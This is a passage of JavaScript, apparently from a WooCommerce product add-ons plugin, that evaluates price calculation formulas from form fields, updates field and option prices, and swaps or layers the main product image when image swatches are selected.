						if( $( 'form.cart .pewc-field-' + field_id ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
							num_uploads = 0;
						}
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, num_uploads );
					} else if( fields[i].indexOf( '_pdf_count' ) > -1 ) {
						// Get the number of pages for this uploaded PDF
						var field_id = fields[i].replace( '_pdf_count', '' );
						var pdf_count = parseFloat( $( '#field_' + field_id + "_pdf_count" ).val() );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, pdf_count );
					} else if( fields[i].indexOf( '_weight' ) > -1 ) {
						// Get the weight of child products selected in specified field
						var field_id = fields[i].replace( '_weight', '' );
						// Find the selected item in the field and get the weight
						var weight = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-weight' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, weight );
					} else if( fields[i].indexOf( '_length' ) > -1 ) {
						// Get the length of child products selected in specified field
						var field_id = fields[i].replace( '_length', '' );
						// Find the selected item in the field and get the length
						var length = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-length' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, length );
					} else if( fields[i].indexOf( '_width' ) > -1 ) {
						// Get the width of child products selected in specified field
						var field_id = fields[i].replace( '_width', '' );
						// Find the selected item in the field and get the width
						var width = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-width' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, width );
					} else if( fields[i].indexOf( '_height' ) > -1 ) {
						// Get the height of child products selected in specified field
						var field_id = fields[i].replace( '_height', '' );
						// Find the selected item in the field and get the height
						var height = $( 'form.cart .pewc-field-' + field_id ).find( 'input:checked').closest( '.pewc-radio-wrapper' ).attr( 'data-product-height' );
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, height );
					} else if( fields[i].indexOf( '_quantity' ) > -1 ) {
						// Get the quantity of child products in specified field - independent quantities, radio list / images only
						var field_id = fields[i].replace( '_quantity', '' );
						// Find the selected item in the field and get the quantity
						var quantity = $( 'form.cart .pewc-field-' + field_id ).find( '.pewc-independent-quantity-field').val();
						replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
						calc_formula = calc_formula.replace( replace, quantity );
					} else {
						// Look for the value of number fields
						var f_val = parseFloat( $( 'form.cart .pewc-number-field-' + fields[i] ).val() );
						if( ! f_val && pewc_vars.zero_missing_field == 'yes' ) {
							f_val = 0;
						}
						if( ! isNaN( f_val ) ) {
							if( $( 'form.cart .pewc-field-' + fields[i] ).length == 0 && pewc_vars.zero_missing_field == 'yes' ) {
								f_val = 0;
							}
							replace = new RegExp( '{field_' + fields[i] + '}', 'g' );
							calc_formula = calc_formula.replace( replace, f_val );
						}
					}

				}

			}

			if( formula === undefined ) {
				console.log( 'formula not defined: ' + calc_field_id );
				return false;
			}

			var product_price = parseFloat( $('#pewc-product-price').val() );
			// 3.12.0, if action of calculation field is Set Product Price, and if product has an FD bulk discount, use the original product price in the calculation, so that we can then set the discounted price later
			if ( typeof pewc_wcfad !== 'undefined' && pewc_wcfad.reset_product_price( formula, calc_field_id ) ) {
				product_price = parseFloat( $('#pewc-product-price-original').val() );
			}
			var quantity = parseFloat( $( 'form.cart .quantity' ).find( '.qty' ).val() );
			if( formula.includes( "{look_up_table}" ) ) {
				calc_formula = calculations.evaluate_look_up_table( calc_field_id );
			}
			if( formula.includes( "{product_weight}" ) ) {
				var product_weight = parseFloat( $( '#pewc_product_weight' ).val() );
				calc_formula = calc_formula.replace( /{product_weight}/g, parseFloat( product_weight ) );
			}
			if( formula.includes( "{product_height}" ) ) {
				var product_height = parseFloat( $( '#pewc_product_height' ).val() );
				calc_formula = calc_formula.replace( /{product_height}/g, parseFloat( product_height ) );
			}
			if( formula.includes( "{product_length}" ) ) {
				var product_length = parseFloat( $( '#pewc_product_length' ).val() );
				calc_formula = calc_formula.replace( /{product_length}/g, parseFloat( product_length ) );
			}
			if( formula.includes( "{product_width}" ) ) {
				var product_width = parseFloat( $( '#pewc_product_width' ).val() );
				calc_formula = calc_formula.replace( /{product_width}/g, parseFloat( product_width ) );
			}
			if( formula.includes( "{product_price}" ) && product_price ) {
				calc_formula = calc_formula.replace( /{product_price}/g, parseFloat( product_price ) );
			}
			if( formula.includes( "{quantity}" ) && quantity ) {
				calc_formula = calc_formula.replace( /{quantity}/g, parseFloat( quantity ) );
			}
			if( formula.includes( "{variable_1}" ) && pewc_vars.variable_1 ) {
				calc_formula = calc_formula.replace( /{variable_1}/g, parseFloat( pewc_vars.variable_1 ) );
			}
			if( formula.includes( "{variable_2}" ) && pewc_vars.variable_2 ) {
				calc_formula = calc_formula.replace( /{variable_2}/g, parseFloat( pewc_vars.variable_2 ) );
			}
			if( formula.includes( "{variable_3}" ) && pewc_vars.variable_3 ) {
				calc_formula = calc_formula.replace( /{variable_3}/g, parseFloat( pewc_vars.variable_3 ) );
			}
			if( formula.includes( "{calculated_booking_cost}" ) ) {
				var calculated_booking_cost = parseFloat( $( '#calculated_booking_cost' ).val() );
				calc_formula = calc_formula.replace( /{calculated_booking_cost}/g, parseFloat( calculated_booking_cost ) );
			}
			if( formula.includes( "{num_units_int}" ) ) {
				var num_units_int = parseFloat( $( '#num_units_int' ).val() );
				calc_formula = calc_formula.replace( /{num_units_int}/g, parseFloat( num_units_int ) );
			}
			if( formula.includes( "{num_bookings}" ) ) {
				var num_units_int = parseFloat( $( '#num_bookings' ).val() );
				calc_formula = calc_formula.replace( /{num_bookings}/g, parseFloat( num_units_int ) );
			}
			if( formula.includes( "{total_variations}" ) ) {
				var total_variations = parseFloat( $( '#wcbvp_total_variations' ).val() );
				calc_formula = calc_formula.replace( /{total_variations}/g, parseFloat( total_variations ) );
			}
			if( formula.includes( "{pa_" ) ) {
				var attribute = formula.replace( "{", "" );
				var attribute = attribute.replace( "}", "" );
				var attribute_data = pewc_vars.attribute_data;
				calc_formula = parseFloat( attribute_data[attribute] );
			}

			if( pewc_vars.global_calc_vars ) {
				var global_calc_vars = pewc_vars.global_calc_vars;
				// Iterate through our global vars
				for( var key in global_calc_vars ) {
					if( formula.includes( "{" + key + "}" ) ) {
						var global_var = "{" + key + "}";
						var global_var_regex = new RegExp( global_var, 'g' );
						calc_formula = calc_formula.replace( global_var_regex, global_calc_vars[key] );
					}
				}
			}

			// Check for ACF fields
			if( typeof pewc_acf_fields != 'undefined' ) {
				for( var key in pewc_acf_fields ) {
					if( formula.includes( "{acf_" + key + "}" ) ) {
						var acf_field = "{acf_" + key + "}";
						// Find all instances
						var acf_field_regex = new RegExp( acf_field, 'g' );
						calc_formula = calc_formula.replace( acf_field_regex, pewc_acf_fields[key] );
					}
				}
			}

			var result;

			if( calc_formula == '*' ) return calc_formula;

			if( pewc_vars.allow_text_calcs ) {
				return calc_formula;
			}
			
			allow_text_calcs_fields = pewc_vars.allow_text_calcs_fields;
			if( allow_text_calcs_fields.includes( parseInt( calc_field_id ) ) ) {
				return calc_formula;
			}

			try {
				result = math.eval( calc_formula );

				if( round == 'ceil' ) {
					result = math.ceil( result );
				} else if( round == 'floor' ) {
					result = math.floor( result );
				}
				if( pewc_vars.math_round == 'yes' ) {
					result = Math.round( result * 100 ) / 100;
				}
				return result.toFixed( parseFloat( decimals ) );
			} catch( err ) {
				// Check all tags have been replaced
				return 'error';
			}

		},

		get_formula_by_id: function( reverse_field_id ) {

			var formula = $( '.pewc-field-' + reverse_field_id ).find( '.pewc-data-formula' ).val();
			return formula;

		},

		evaluate_field_prices: function() {

			$( 'body' ).find( 'form.cart .pewc-field-price-has-formula' ).not( '.pewc-hidden-field' ).each( function() {
				if( $( this ).hasClass( 'pewc-variation-dependent' ) && ! $( this ).hasClass( 'active' ) ) {
					return;
				}

				var group = $( this ).closest( '.pewc-group-wrap' );
				if( $( group ).hasClass( 'pewc-group-hidden' ) ) {
					return;
				}

				var group_id = $( group ).attr( 'data-group-id' );

				var pewc_item = $( this );
				var field_id = $( pewc_item ).attr( 'data-id' );
				var data_field_id = $( pewc_item ).attr( 'data-field-id' );
				//var price_wrapper = $( pewc_item ).find( '.pewc-calculation-price-wrapper' );
				var formula = $( pewc_item ).attr( 'data-field-price-formula' );
				if ( formula == undefined ) {
					return;
				}
				var fields = $( pewc_item ).attr( 'data-field-price-formula-fields' );
				var tags = $( pewc_item ).attr( 'data-field-price-formula-tags' );
				//var action = $( price_wrapper ).find( '.pewc-action' ).val();
				var round = $( pewc_item ).attr( 'data-field-price-formula-round' );
				var decimals = $( pewc_item ).attr( 'data-field-price-formula-decimals' );
				//var calc_value = $( price_wrapper ).find( '.pewc-calculation-value' );
				//var prev_calc_value = calc_value.val();

				if( fields ) {
					fields = JSON.parse( fields );
				}

				var result = calculations.evaluate_formula( fields, formula, round, decimals, data_field_id );
				if ( isNaN( result ) ) {
					result = 0;
				}
				$( pewc_item ).attr( 'data-price', result ); // data-field-price is field price (data-price) + option-price
				if ( 'checkbox' === $( pewc_item ).attr( 'data-field-type' ) ) {
					$( pewc_item ).find( '.pewc-checkbox-price' ).html( pewc_wc_price( result, true ) );
				} else {
					$( pewc_item ).find( '.pewc-field-price' ).html( pewc_wc_price( result, true ) );
				}
				$( pewc_item ).find( 'input[name="' + field_id + '_field_price_calculated"]' ).val( result );
			});

		},

		evaluate_option_prices: function() {

			$( 'body' ).find( 'form.cart .pewc-field-option-price-has-formula' ).not( '.pewc-hidden-field' ).each( function() {
				if( $( this ).hasClass( 'pewc-variation-dependent' ) && ! $( this ).hasClass( 'active' ) ) {
					return;
				}

				var group = $( this ).closest( '.pewc-group-wrap' );
				if( $( group ).hasClass( 'pewc-group-hidden' ) ) {
					return;
				}

				var group_id = $( group ).attr( 'data-group-id' );

				var pewc_item = $( this );
				var field_id = $( pewc_item ).attr( 'data-id' );
				var data_field_id = $( pewc_item ).attr( 'data-field-id' );
				var round = $( pewc_item ).attr( 'data-field-price-formula-round' );
				var decimals = $( pewc_item ).attr( 'data-field-price-formula-decimals' );

				$( this ).find( '.pewc-option-price-has-formula' ).each( function(){
					var opt = $( this );
					var formula = $( opt ).attr( 'data-option-cost-formula' );
					if ( formula == undefined ) {
						return;
					}
					var fields = $( opt ).attr( 'data-option-price-formula-fields' );
					var tags = $( opt ).attr( 'data-option-price-formula-tags' );
					var index = $( opt ).attr( 'data-option-index' );

					if( fields ) {
						fields = JSON.parse( fields );
					}

					var result = calculations.evaluate_formula( fields, formula, round, decimals, data_field_id );
					if ( isNaN( result ) ) {
						result = 0;
					}
					if ( $( opt ).attr( 'data-option-cost' ) == result && 'select' === $( pewc_item ).attr( 'data-field-type' ) ) {
						return; // no need to update, prevents Select fields from blinking
					}
					$( opt ).attr( 'data-option-cost', result );
					$( opt ).closest( 'label' ).find( '.pewc-option-cost-label' ).html( pewc_wc_price( result ) );
					if ( 'select' === $( pewc_item ).attr( 'data-field-type' ) ) {
						var new_text = $( opt ).val() + pewc_vars.separator + pewc_wc_price( result, true );
						$( this ).text( new_text );
					} else if ( 'select-box' === $( pewc_item ).attr( 'data-field-type' ) ) {
						var selectbox = $( '#' + field_id + '_select_box' );
						if ( selectbox.length > 0 ) {
							var optprice = 0;
							selectbox.find( '.dd-option' ).each( function( index, element ){
								optprice = parseFloat( $( 'input[name="' + field_id + '_option_' + index + '_price_calculated"]' ).val() );
								if ( ! isNaN( optprice ) ) {
									$( element ).find( '.dd-option-description' ).html( pewc_wc_price( optprice, true ) );
								}
							});
							var selected_value = $( pewc_item ).find( '.dd-selected-value' ).val();
							var select_option_index = 0;
							select_option_index = $( 'select#' + field_id + ' option[value="' + selected_value.replace( /"/g, '\\"' ) + '"]').index();
							optprice = parseFloat( $( 'input[name="' + field_id + '_option_' + select_option_index + '_price_calculated"]' ).val() );
							if ( ! isNaN( optprice ) ) {
								$( pewc_item ).find( '.dd-selected-description' ).html( pewc_wc_price( optprice, true ) );
								$( pewc_item ).attr( 'data-selected-option-price', optprice );
							}
						}
					}
					$( pewc_item ).find( 'input[name="' + field_id  + '_option_' + index + '_price_calculated"]' ).val( result );
				});
			});

		}

	}

	calculations.init();

	var hidden_groups = {

		init: function() {
			$( 'body' ).on( 'pewc_conditions_checked', this.check_group_visibility );
		},

		/**
		 * Check whether to hide or display groups
		 */
		check_group_visibility: function() {

			// Check each group
			$( 'body' ).find( '.pewc-group-wrap' ).each( function() {
				var all_hidden = true;
				var group = $( this );
				$( group ).find( '.pewc-item' ).each( function() {
					if( ! $( this ).hasClass( 'pewc-hidden-field' ) ) {
						all_hidden = false;
					}
				});
				if( all_hidden ) {
					$( group ).addClass( 'pewc-hidden-group' );
				} else {
					$( group ).removeClass( 'pewc-hidden-group' );
				}
			});

		}

	}

	hidden_groups.init();

	var summary_panel = {

		init: function() {
			$( '.pewc-form-field' ).on( 'change update keyup', this.update_panel );
		},

		update_panel: function( e ) {
			var field_id = $( this ).closest( '.pewc-item' ).attr( 'data-field-id' );
			var field_value = $( this ).val();
		},

	}

	summary_panel.init();

	/**
	 * Sets product images for the chosen add-on
	 */
	var add_on_images = {

		init: function() {

			var $product        = $( 'form.cart' ).closest( '.product' ),
				$product_gallery  = $product.find( pewc_vars.product_gallery ),
				$gallery_nav      = $product.find( '.flex-control-nav' ),
				$gallery_img      = $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap = $product_gallery.find( pewc_vars.product_img_wrap ).eq( 0 ),
				$product_img      = $product_img_wrap.find( 'img' ).eq( 0 ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if( add_on_images.replace_image() ) {
				// create an attribute where we can track where a replaced image came from
				$product_img.attr( 'data-pewc-from-field', '' );

				// 3.17.2, find the first field that has a default value and not hidden, then auto replace main image with the selected swatch. if multiple are selected, pick the first one?
				$( document ).ready( function() {
					// we need to delay this so that the main image container takes the size of the original product image
					add_on_images.replace_main_with_default();
				});

				// when Optimised conditions is enabled, update_add_on_image is run first before a group is hidden, so we do this to reset a main image if the field is inside a group that becomes hidden
				$( 'body' ).on( 'pewc_group_visibility_updated', function( e, id, action ) {
					add_on_images.check_if_src_hidden( $product_img );
				});

				// 3.21.4, trigger replace main image if field is initially hidden by a condition
				$( 'body' ).on( 'pewc_field_visibility_updated', function( e, id, action ) {
					var pewc_item = $( '.pewc-item.' + id );
					// 3.26.6, changed condition from data-default-value to data-field-value to accommodate Edit Options
					if ( pewc_item.attr( 'data-field-value' ) != '' ) {
						// only do this if field has selected value that needs to replace the main image
						if ( pewc_item.data( 'field-type' ) === 'image_swatch' ) {
							// 3.24.6, find the first checked/selected element
							var field = pewc_item.find( 'input[name="' + id + '[]"]:checked' )[0];
						} else {
							var field = pewc_item.find( 'input[name="' + id + '[]"]' )[0];
						}
						var $form = pewc_item.closest( 'form' );
						add_on_images.update_add_on_image( $( field ), $form );
					}
				});

			}

			// If we've got parent/child swatches, then hide/show the correct child swatch
			$( '.pewc-swatch-parent .pewc-radio-form-field' ).on( 'change', this.change_child );

			// If we've got parent/child swatches, then ensure that all the child swatches are in sync
			$( '.pewc-swatch-child .pewc-radio-form-field' ).on( 'change', this.sync_children );

		},

		replace_image: function( field ) {
			// 3.17.2
			if( pewc_vars.replace_image ) {
				// global Replace main image, or the filter pewc_get_add_on_image_action, is used
				return pewc_vars.replace_image;
			} else if ( field ) {
				if ( field.hasClass( 'pewc-replace-main-image' ) ) {
					return true;
				}
			} else {
				// if we have just one field that has enabled Replace main image, activate
				if ( $( document ).find( '.pewc-replace-main-image' ).length > 0 ) {
					return true;
				}
			}
			return false;
		},

		save_original_src: function( $product_img ) {
			if ( $product_img.attr( 'data-pewc-old-src' ) ) {
				return; // already set, do nothing
			}
			// Set original src values
			$product_img.attr( 'data-pewc-old-src', $product_img.attr( 'src' ) );
			// 3.13.3, data-src is used by WooCommerce zoom image
			if ( $product_img.attr( 'data-src' ) ) {
				$product_img.attr( 'data-pewc-old-data-src', $product_img.attr( 'data-src' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-src', '' );
			}
			if ( $product_img.attr( 'srcset' ) ) {
				$product_img.attr( 'data-pewc-old-srcset', $product_img.attr( 'srcset' ) );
			} else {
				$product_img.attr( 'data-pewc-old-srcset', '' );
			}
			// photoswipe gallery
			if ( $product_img.attr( 'data-large_image' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image', $product_img.attr( 'data-large_image' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image', '' );
			}
			if ( $product_img.attr( 'data-large_image_width' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image_width', $product_img.attr( 'data-large_image_width' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image_width', '' );
			}
			if ( $product_img.attr( 'data-large_image_height' ) ) {
				$product_img.attr( 'data-pewc-old-data-large_image_height', $product_img.attr( 'data-large_image_height' ) );
			} else {
				$product_img.attr( 'data-pewc-old-data-large_image_height', '' );
			}

			// zoomImg
			var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( pewc_vars.product_img_zoom ).eq(0);
			if ( zoomImg ) {
				$product_img.attr( 'data-pewc-old-zoom', zoomImg.attr( 'src' ) );
			}
		},

		update_add_on_image: function( field, $form ) {
			
			var field_wrapper = $( field ).closest( '.pewc-item' );
			var is_layered = $( field_wrapper ).attr( 'data-field-layered' );

			if( ! add_on_images.replace_image( field_wrapper ) && is_layered != 'yes' ) {
				return;
			}

			var field_type = $( field_wrapper ).attr( 'data-field-type' );

			var $product        	= $form.closest( '.product' ),
				$product_gallery  	= $product.find( pewc_vars.product_gallery ),
				$layer_parent 		= pewc_vars.layer_parent,
				$gallery_nav      	= $product.find( '.flex-control-nav' ),
				$gallery_img      	= $gallery_nav.find( 'li:eq(0) img' ),
				$product_img_wrap 	= $product_gallery.find( pewc_vars.product_img_wrap ).eq( 0 ),
				$product_img      	= $product_img_wrap.find( 'img' ).eq( 0 ),
				$product_link     	= $product_img_wrap.find( 'a' ).eq( 0 );

			if( ! $( field_wrapper ).hasClass( 'pewc-has-field-image' ) && field_type != 'image_swatch' && field_type != 'select-box' ) {
				// the clicked field is not an image swatch, select box, or does not have a field image, but let's check if we need to replace the main image with the original one
				add_on_images.check_if_src_hidden( $product_img );
				return;
			}

			// 3.21.4, Ignore fields in hidden groups
			if ( $( field_wrapper ).closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden' ) ) {
				add_on_images.check_if_src_hidden( $product_img );
				return; 
			}

			// 3.21.4, Ignore hidden variation-dependent fields and hidden fields
			if( ( $( field_wrapper ).hasClass( 'pewc-variation-dependent' ) && ! $( field_wrapper ).hasClass( 'active' ) ) || $( field_wrapper ).hasClass( 'pewc-hidden-field' ) ) {
				add_on_images.check_if_src_hidden( $product_img );
				return;
			}

			var add_on_image_wrapper;
			var add_on_image_src;
			var add_on_image_large_image, add_on_image_large_image_width, add_on_image_large_image_height;
			var turn = 'off';

			var add_on_image_field = '', add_on_image_option = '';

			if( field_type == 'checkbox' && $( field ).prop( 'checked' ) && add_on_images.replace_image( field_wrapper ) != 'replace_image_swatch_only' ) {
				turn = 'on';
				add_on_image_wrapper = $( field_wrapper ).find( '.pewc-item-field-image-wrapper' );
				add_on_image_src = $( add_on_image_wrapper ).attr( 'data-image-full-size' );
				add_on_image_srcset = add_on_image_src;
				// photoswipe gallery
				add_on_image_large_image = $( add_on_image_wrapper ).attr( 'data-image-full-size' );
				add_on_image_large_image_width = $( add_on_image_wrapper ).attr( 'data-large_image_width' );
				add_on_image_large_image_height = $( add_on_image_wrapper ).attr( 'data-large_image_height' );
				// 3.27.4, for Checkbox field, maybe we only need to detect this class to know it's checked?
				add_on_image_field = 'pewc-add-on-image-' + $( field_wrapper ).attr( 'data-field-id' );
			}
			if( field_type == 'image_swatch') {
				add_on_image_wrapper = field.closest( '.pewc-radio-image-wrapper' );

				if ( add_on_image_wrapper.hasClass( 'checked' ) ) {
					add_on_image_src = add_on_image_wrapper.find( 'img' ).attr( 'data-src' );
					add_on_image_srcset = add_on_image_src;
					// photoswipe gallery
					add_on_image_large_image = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image' );
					add_on_image_large_image_width = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image_width' );
					add_on_image_large_image_height = add_on_image_wrapper.find( 'img' ).attr( 'data-large_image_height' );

					if (add_on_image_src != undefined) {
						turn = 'on';
						// 3.27.5
						if ( $( field_wrapper ).hasClass( 'pewc-item-radio' ) ) {
							$product_img.closest( '.' + pewc_vars.layer_parent ).removeClass(function(index, className) {
								return (className.match(/(^|\s)pewc\-add\-on\-image\-\S+/g) || []).join(' ');
							});
						}
						// 3.27.4
						add_on_image_field = 'pewc-add-on-image-' + $( field_wrapper ).attr( 'data-field-id' );
						add_on_image_option = add_on_image_field + '-' + $( field ).attr( 'id' ).replace( $( field_wrapper ).attr( 'data-id' ) + '_', '' );
					}
				}
			} else if ( field_type == 'select-box' && add_on_images.replace_image( field_wrapper ) != 'replace_image_swatch_only' ) {
				// 3.13.7
				if ( field_wrapper.find( 'input.dd-selected-value' ).val() != '' ) {
					// check if the full image exists
					var src_image = field_wrapper.find( 'input.dd-selected-image-full' );
					if ( src_image.length > 0 ) {
						add_on_image_src = src_image.val();
					} else {
						src_image = field_wrapper.find( 'img.dd-selected-image' );
						add_on_image_src = src_image.attr( 'src' );
					}
					add_on_image_srcset = add_on_image_src;
					// photoswipe gallery
					add_on_image_large_image = add_on_image_src;
					add_on_image_large_image_width = src_image.attr( 'data-imgsrc-width' );
					add_on_image_large_image_height = src_image.attr( 'data-imgsrc-height' );

					if ( add_on_image_src != undefined) {
						turn = 'on';
						// 3.27.4, always remove first for Select Box, so that the previous option selected is removed first
						$product_img.closest( '.' + pewc_vars.layer_parent ).removeClass(function(index, className) {
							return (className.match(/(^|\s)pewc\-add\-on\-image\-\S+/g) || []).join(' ');
						});
						add_on_image_field = 'pewc-add-on-image-' + $( field_wrapper ).attr( 'data-field-id' );
						add_on_image_option = add_on_image_field + '-index-' + $( field_wrapper ).find( 'select' ).prop( 'selectedIndex' );
					}
				}
			}

			if( is_layered == 'yes' ) {
				// This is a layered image so we are going to create/update layers
				var field_id = $( field_wrapper ).attr( 'data-field-id' );
				var layer_id = 'pewc-layer-' + field_id;
				var layer_index = $( field_wrapper ).attr( 'data-field-index' );
				// This is the wrapper, e.g. woocommerce-product-gallery__wrapper
				// Add our cloned image into a div within this wrapper
				// The wrapper can be absolutely positioned over the main image
				var swatch_src = $( add_on_image_wrapper ).find( 'img' ).attr( 'data-large_image' );
				// Check for an alternative image to replace the main image
				if( $( add_on_image_wrapper ).find( 'img' ).attr( 'data-alt_image' ).length > 0 ) {
					swatch_src = $( add_on_image_wrapper ).find( 'img' ).attr( 'data-alt_image' );
				}
				if( $( '.' + layer_id ).length === 0 && $( add_on_image_wrapper ).hasClass( 'checked' ) ) {
					// Get the selected swatch image src
					var layer_image = '<img class="pewc-layer-image" src="' + swatch_src + '">';
					// Make the layer
					// var layer = $product_img.clone().insertAfter( $product_img ).addClass( layer_id );
					$( $( '.' + $layer_parent ) ).append( '<div class="pewc-image-layer ' + layer_id + '" style="z-index:' + ( layer_index + 1 ) * 10 + '">' + layer_image + '</div>' );
				} else if( $( '.' + layer_id ).length !== 0 && $( add_on_image_wrapper ).hasClass( 'checked' ) ) {
					// Layer exists but need to update the image inside
					// swatch_src = $( add_on_image_wrapper ).find( 'img' ).attr( 'data-large_image' );
					$( '.' + layer_id ).find( 'img' ).attr( 'src', swatch_src );
				} else if( ! $( add_on_image_wrapper ).hasClass( 'checked' ) ) {
					$( '.' + layer_id ).remove();
				}

				// 3.27.8, add special classes
				if ( add_on_image_field != '' && ! $( '.' + pewc_vars.layer_parent ).hasClass( add_on_image_field ) ) {
					$product_img.closest( '.' + pewc_vars.layer_parent ).addClass( add_on_image_field );
				}
				if ( add_on_image_option != '' && ! $( '.' + pewc_vars.layer_parent ).hasClass( add_on_image_option ) ) {
					$product_img.closest( '.' + pewc_vars.layer_parent ).addClass( add_on_image_option );
				}

			} else if ( add_on_image_src && turn == 'on' ) {
				// maybe save original
				add_on_images.save_original_src( $product_img );
				$product_img.attr( 'data-pewc-from-field', $( field_wrapper ).attr( 'data-id' ) );
				$product_img.attr( 'src', add_on_image_src );
				$product_img.attr( 'srcset', add_on_image_srcset );
				$product_img.attr( 'data-src', add_on_image_src ); // 3.13.3, used by WC zoomImg
				// replace photoswipe gallery
				$product_img.attr( 'data-large_image', add_on_image_large_image );
				$product_img.attr( 'data-large_image_width', add_on_image_large_image_width );
				$product_img.attr( 'data-large_image_height', add_on_image_large_image_height );
				// replace zoom image
				var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( pewc_vars.product_img_zoom ).eq(0);
				if ( zoomImg ) {
					zoomImg.attr( 'src', add_on_image_src );
				}

				// 3.27.4, add special classes
				if ( add_on_image_field != '' && ! $( '.' + pewc_vars.layer_parent ).hasClass( add_on_image_field ) ) {
					$product_img.closest( '.' + pewc_vars.layer_parent ).addClass( add_on_image_field );
				}
				if ( add_on_image_option != '' && ! $( '.' + pewc_vars.layer_parent ).hasClass( add_on_image_option ) ) {
					$product_img.closest( '.' + pewc_vars.layer_parent ).addClass( add_on_image_option );
				}
			} else {
				// 3.27.4, remove all our special classes, it will be added back if we still have a swatch selected
				$product_img.closest( '.' + pewc_vars.layer_parent ).removeClass(function(index, className) {
					return (className.match (/(^|\s)pewc\-add\-on\-image\-\S+/g) || []).join(' ');
				});
				add_on_images.replace_main_with_default( $product_img, false ); // 3.24.7, let's try to find an active swatch first before resetting the main image
			}

			// 3.13.2 bring back the focus on the main image to see the selected image swatch
			if ( pewc_vars.replace_image_focus == 'yes' ) {
				var control_list_selector = '.' + pewc_vars.control_container + ' ' + pewc_vars.control_list;
				$( control_list_selector ).first().find( pewc_vars.control_element ).trigger( 'click' ); // 3.25.6, changed from click() to trigger('click') because click() is deprecated
				$( 'body' ).trigger( 'pewc_update_add_on_image_focus_on_main_image' ); // 3.23.1, for other sliders that have a different way of focusing on the first image e.g. Flickity
			}
		},

		// If we are using secondary images, then hide/show the correct child swatch field
		change_child: function( e ) {
			
			var parent_swatch = e.target;
			var parent_index = $( parent_swatch ).closest( '.pewc-item' ).find( '.pewc-radio-image-wrapper.checked input' ).attr( 'data-option-index' );
			if( ! isNaN( parent_index ) ) {
				$( '.pewc-swatch-child' ).addClass( 'pewc-visibility-hidden' );
				$( '.pewc-swatch-child-' + parent_index ).removeClass( 'pewc-visibility-hidden' );
				var active_layer_id = $( '.pewc-swatch-child-' + parent_index ).attr( 'data-field-id' );
				// Get the selected child index
				var selected_input = $( '.pewc-swatch-child' ).not( '.pewc-visibility-hidden' ).closest( '.pewc-item' ).find( '.pewc-radio-image-wrapper.checked input' );
				var index = $( selected_input ).attr( 'data-option-index' );
				// Trigger the child swatch
				// var selected = $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).prop( 'checked' );

				$( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper.pewc-radio-form-field' ).prop('checked', false);

				// When we change the child, we need to hide unwanted image layers on the main image
				$( '.pewc-layer-' + active_layer_id ).show();
				// Hide the other child swatch layers
				var child_swatch_ids = JSON.parse( pewc_vars.child_swatch_ids );
				for( var i in child_swatch_ids ) {
					if( child_swatch_ids[i] != active_layer_id ) {
						$( '.pewc-layer-' + child_swatch_ids[i] ).fadeOut( 150 );
					} 
				}
				// Find any layers that we need to hide
				// $( '.pewc-show-for' ).each( function( layer_index, element ) {
				// 	// This layer only shows when a specific field is visible
				// 	var show_for = $( this ).attr( 'data-show-for' );
				// 	var layer_id = $( this ).attr( 'data-field-id' );
				// 	if( show_for != active_layer_id ) {
				// 		$( '.pewc-layer-' + layer_id ).fadeOut( 150 );
				// 	} else {
				// 		$( '.pewc-layer-' + layer_id ).fadeIn( 150 );
				// 	}
				// });
				// $( '.pewc-image-layer' ).not( '.pewc-layer-' + active_layer_id ).fadeOut( 250 );
				

				// if( ! selected ) {
					$( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).addClass( 'here-' + parent_index + '-' + index ).trigger( 'click' );
					// selected = $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).prop( 'checked' );
					$( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).trigger( 'change' );
					// if( selected ) {
						// $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).prop( 'checked', false ).trigger( 'change' );
						// selected = $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).prop( 'checked' );
						// $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).addClass( 'here-' + parent_index + '-' + index ).trigger( 'click' );
						// selected = $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).prop( 'checked' );
					// }

				// }
				
			}

		},

		// If we've updated a child swatch, we need to ensure that other child swatches have the same value
		sync_children: function( e ) {

			// Get the active parent index
			var parent_index = $( '.pewc-swatch-parent' ).find( '.pewc-radio-image-wrapper.checked input' ).attr( 'data-option-index' );
			var child_swatch = e.target;
			// Get the index of the selected child swatch
